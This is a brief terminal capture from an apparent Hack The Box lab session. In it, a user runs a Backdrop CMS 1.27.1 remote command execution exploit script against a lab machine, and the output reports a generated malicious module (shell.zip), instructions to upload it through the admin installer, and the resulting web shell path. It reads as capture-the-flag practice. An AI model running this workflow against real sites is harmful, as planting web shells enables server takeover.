 root@exegol-pentest:/workspace/htb/machines/Dog ⌥⌘3
[May 13, 2025 - 21:57:10 (CEST)] exegol-pentest Dog # python3 exploit.py http://10.10.11.58/
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://10.10.11.58//admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://10.10.11.58//modules/shell/shell.php